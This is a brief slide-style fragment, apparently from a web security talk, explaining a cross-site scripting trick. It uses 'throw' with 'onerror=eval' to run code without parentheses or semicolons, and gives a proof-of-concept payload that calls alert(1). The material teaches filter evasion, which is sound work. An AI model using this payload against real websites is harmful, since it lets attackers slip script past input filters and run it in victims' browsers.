 • How can you eval a string?
• Prefixed with uncaught
• Change it to an assignment 
 
throw onerror=eval,"=alertx281x29" 
//Uncaught = alert(1)
XSS without parenthesis and semi-colons
 